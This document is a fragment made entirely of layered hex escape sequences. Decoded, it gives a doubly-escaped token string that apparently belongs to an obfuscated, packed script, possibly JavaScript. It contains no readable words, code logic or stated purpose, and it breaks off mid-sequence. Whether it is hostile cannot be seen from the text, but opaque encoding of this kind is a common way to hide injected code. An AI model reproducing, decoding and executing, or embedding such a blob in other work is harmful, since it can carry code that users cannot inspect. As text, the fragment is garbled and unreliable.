c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\